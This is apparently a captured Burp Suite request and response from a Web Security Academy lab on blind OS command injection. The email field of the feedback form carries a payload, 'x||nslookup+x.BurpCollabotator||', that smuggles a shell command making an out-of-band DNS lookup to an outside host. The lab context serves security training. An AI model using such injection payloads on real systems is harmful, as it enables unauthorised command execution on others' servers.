 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a6500a203e75d6980f67b1c008d003d.web-security-academy.net
3 Cookie: session=cFveIDM7l38ZCZRU6nHVtuFtILygRwoO
4 Content-Length: 97
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a6500a203e75d6980f67b1c008d003d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6500a203e75d6980f67b1c008d003d.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=JsWEpRDMDujh95G1NkJDDM3a43O5teBk&name=test&email=x||nslookup+x.BurpCollabotator||&
subject=test&message=the+test+message
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}